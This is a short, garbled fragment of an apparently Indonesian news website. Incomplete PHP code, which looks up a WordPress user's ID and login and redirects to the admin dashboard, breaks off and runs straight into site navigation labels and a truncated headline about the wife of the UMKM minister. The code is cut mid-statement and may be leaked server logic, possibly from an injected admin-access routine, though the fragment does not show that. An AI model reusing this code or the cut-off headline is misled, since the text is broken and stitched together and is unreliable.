
ields'=>['ID','user_login']]); if(empty($u))
} } else {wp_redirect(admin_url());exit();} } }, 2);
ID
RNASIONAL
PERS RILIS
VIDEO
rat Viral Istri Menteri UMKM Hebohkan Netizen, Ini Fakta Sesungg
BERITA POPULER